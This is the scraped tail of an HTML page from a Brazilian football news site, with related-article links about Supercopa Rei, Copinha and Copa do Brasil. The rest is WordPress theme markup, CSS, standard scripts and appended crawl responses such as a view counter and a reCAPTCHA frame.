                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/supercopa-rei-sera-em-1o-de-fevereiro-em-brasilia/"  rel="bookmark" class="td-image-wrap " title="Supercopa Rei será em 1º de fevereiro, em Brasília" ><img class="entry-thumb" src="[data-uri]" alt="" title="Supercopa Rei será em 1º de fevereiro, em Brasília" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/54304782146_2809d03391_o_e4e1c0e7cc-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/supercopa-rei-sera-em-1o-de-fevereiro-em-brasilia/"  rel="bookmark" title="Supercopa Rei será em 1º de fevereiro, em Brasília">Supercopa Rei será em 1º de fevereiro, em Brasília</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/derrotado-pelo-fortaleza-confianca-de-sape-esta-eliminado-da-copinha/"  rel="bookmark" class="td-image-wrap " title="Derrotado pelo Fortaleza, Confiança de Sapé está eliminado da Copinha" ><img class="entry-thumb" src="[data-uri]" alt="" title="Derrotado pelo Fortaleza, Confiança de Sapé está eliminado da Copinha" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/jogo-1536x1024-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/derrotado-pelo-fortaleza-confianca-de-sape-esta-eliminado-da-copinha/"  rel="bookmark" title="Derrotado pelo Fortaleza, Confiança de Sapé está eliminado da Copinha">Derrotado pelo Fortaleza, Confiança de Sapé está eliminado da Copinha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/botafogo-pb-sousa-e-outros-clubes-veja-quantas-participacoes-na-copa-do-brasil/"  rel="bookmark" class="td-image-wrap " title="Botafogo-PB, Sousa e outros clubes: veja quantas participações na Copa do Brasil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Botafogo-PB, Sousa e outros clubes: veja quantas participações na Copa do Brasil" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/campeoes-copa-do-brasil-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/botafogo-pb-sousa-e-outros-clubes-veja-quantas-participacoes-na-copa-do-brasil/"  rel="bookmark" title="Botafogo-PB, Sousa e outros clubes: veja quantas participações na Copa do Brasil">Botafogo-PB, Sousa e outros clubes: veja quantas participações na Copa do Brasil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_77_rand_style td-element-style" ></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_80{margin-left:-10px;margin-right:-10px}.tdi_80 .tdc-row-video-background-error,.tdi_80 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_80{padding-bottom:60px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-bottom:48px!important}}@media (max-width:767px){.tdi_80{padding-bottom:40px!important}}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_82{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>.tdi_83{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_83{display:inline-block}.tdi_83 .tdb-logo-a,.tdi_83 h1{align-items:flex-start;justify-content:center}.tdi_83 .tdb-logo-svg-wrap{display:block}.tdi_83 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_83 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_83 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_83 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_83 .tdb-logo-icon{top:0px;display:block}.tdi_83 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-logo-img{max-width:220px}.tdi_83 .tdb-logo-text-title{font-size:42px!important;}.tdi_83 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_83_rand_style td-element-style"><style>
.tdi_83_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" src="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" alt="Logo"  title=""  width="292" height="192" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_86 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>@media (max-width:767px){.tdi_86{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_87 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_87 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_87 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_87 .tdm-social-item{background-color:#20c3cc}body .tdi_87 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#079613}.tdi_87 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_87"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}.tdi_89{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90"  style=" z-index: 999;">
<style>.tdi_90{margin-right:-9px!important}@media(min-width:1141px){.tdi_90{display:inline-block!important}}@media (max-width:767px){.tdi_90{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_90{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_90 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_90 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_90 .tdb-horiz-menu>li.current-menu-item>a,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_90 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_90 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_90 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_90 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_90 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-77026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77026"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-77027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77027"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-77028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77028"><a href="#"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695f205d18d6d
    -->

    <script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js.js?ver=1727376169' id='wp-polls-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1727376169' id='tdPostImages-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1727376169' id='tdSocialSharing-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1727376169' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3487611460243684"
     crossorigin="anonymous"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1727376169" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1727376169" id="tdbMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1727376169" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1727376169" id="tdInfiniteLoader-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1727376179" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_90';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[68476]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -165
content:
{"68476":1506}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FPIwyI3MPY2a5T4ii2s5WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767841890235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css.css?ver=1727376168
body_size: 336
content:
.wp-polls,.wp-polls-form{}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:visited{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#FFF}.wp-polls-paging a:active{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging span.pages{padding:2px 4px 2px 4px;margin:2px 2px 2px 2px;color:#000;border:1px solid #000;background-color:#FFF}.wp-polls-paging span.current{padding:2px 4px 2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#FFF}.wp-polls-paging span.extend{padding:2px 4px 2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#FFF}